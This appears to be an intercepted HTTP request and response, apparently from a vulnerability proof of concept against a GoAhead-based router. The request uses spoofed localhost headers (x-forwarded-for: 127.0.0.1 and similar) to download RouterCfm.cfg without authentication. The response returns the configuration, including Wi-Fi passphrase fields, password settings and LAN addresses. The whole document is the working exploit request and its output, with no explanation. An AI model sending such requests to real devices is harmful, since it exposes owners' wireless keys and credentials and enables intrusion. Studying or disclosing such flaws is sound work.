 Request
Pretty Raw Hex \n
1 GET /cgi-bin/DownloadCfg/RouterCfm.cfg HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 x-forwarded-for: 127.0.0.1
9 x-originating-ip: 127.0.0.1
10 x-remote-ip: 127.0.0.1
11 x-remote-addr: 127.0.0.1
12 If-Modified-Since: Thu Jan 20 10:24:23 2022
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.0 200 OK
2 Date: Thu Jan 20 10:24:40 2022
3 Server: Server: GoAhead-http
4 Last-modified: Thu Jan 20 10:24:40 2022
5 Content-length: 26638
6 Content-type: config/conf
7 Connection: close
8
9 wl5g.ssid0.wpapsk_psk=ooooooooooooo
10 dhcps.static.listnum=8
11 wl2g.ssid0.wpa_crypto=aes
12 portal.wewifi.pcpass=1
13 bhv.qqfilter.control=1
14 adv.natlimit.listnum=0
15 wl5g.ssid0.wpa_crypto=aes
16 bhv.ipfilter.listnum=3
17 lan_ifname=br0
18 auth.pppoe.timeout_notify.info=5oKo55qE6LSm5Y+35bey57uP6L+H5pyf77yM5aaC5
19 wl2g.public.bandwidth=auto
20 wl2g.public.wme_ap_vi=7 15 1 3008 3008 off off
21 wl5g.public.bandwidth=80
22 wans.loadbalancetype=0
23 dhcpsforap.leasetime=604800
24 wl5g.public.wme_ap_vi=7 15 1 6016 6016 off off
25 qvlan.type=1
26 portal.url=
27 wl2g.public.wme_ap_vo=3 7 1 1504 1504 off off
28 sys.default.userpass=
29 wl2g.public.power_dbm=20
30 cloud.server.listnum=2
31 security.arp.timetmp=1
32 wl5g.public.wme_ap_vo=3 7 1 3264 3264 off off
33 wl5g.public.power_dbm=19
34 ipv6.enable=0
35 wl2g.support.rate.set=NNNYYNYYYYYY
36 lan.gst.1.ip=192.168.2.1
37 wl5g.support.rate.set=NYNYNYYY